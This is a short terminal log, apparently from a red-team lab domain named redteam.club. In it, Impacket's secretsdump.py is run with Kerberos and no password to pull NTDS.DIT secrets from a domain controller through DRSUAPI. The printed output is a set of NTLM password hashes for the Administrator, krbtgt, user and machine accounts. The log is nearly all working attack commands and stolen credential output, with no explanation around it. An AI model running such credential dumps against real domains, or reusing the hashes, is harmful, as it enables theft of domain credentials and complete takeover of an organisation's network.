 ┌──(kali㉿kali)-[~/Desktop/impacket-master/examples]
└─$ python3 secretsdump.py -k -no-pass ad2.redteam.club -just-dc-user administrator
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:42e2656ec24331269f82160ff5962387:::
[*] Cleaning up...
┌──(kali㉿kali)-[~/Desktop/impacket-master/examples]
└─$ python3 secretsdump.py -k -no-pass ad2.redteam.club -just-dc-ntlm
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:42e2656ec24331269f82160ff5962387:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:b6e0fcce3106665064de4917394ccc27:::
redteam.club\test:1104:aad3b435b51404eeaad3b435b51404ee:51a52c415264a8fc31520f66f2f50459:::
redteam.club\hack:1105:aad3b435b51404eeaad3b435b51404ee:51a52c415264a8fc31520f66f2f50459:::
AD1$:1001:aad3b435b51404eeaad3b435b51404ee:606a1be32fd0d77cbfa8d119fdc31729:::
AD2$:1106:aad3b435b51404eeaad3b435b51404ee:92765b513e0f392d6fb52486baa882fd:::
12SERVER2$:1107:aad3b435b51404eeaad3b435b51404ee:d597bc739840e311cd629e6ea6c37697:::
12SERVER1$:1602:aad3b435b51404eeaad3b435b51404ee:50c38692e84602226c5673a418de0e87:::
[*] Cleaning up...
┌──(kali㉿kali)-[~/Desktop/impacket-master/examples]
└─$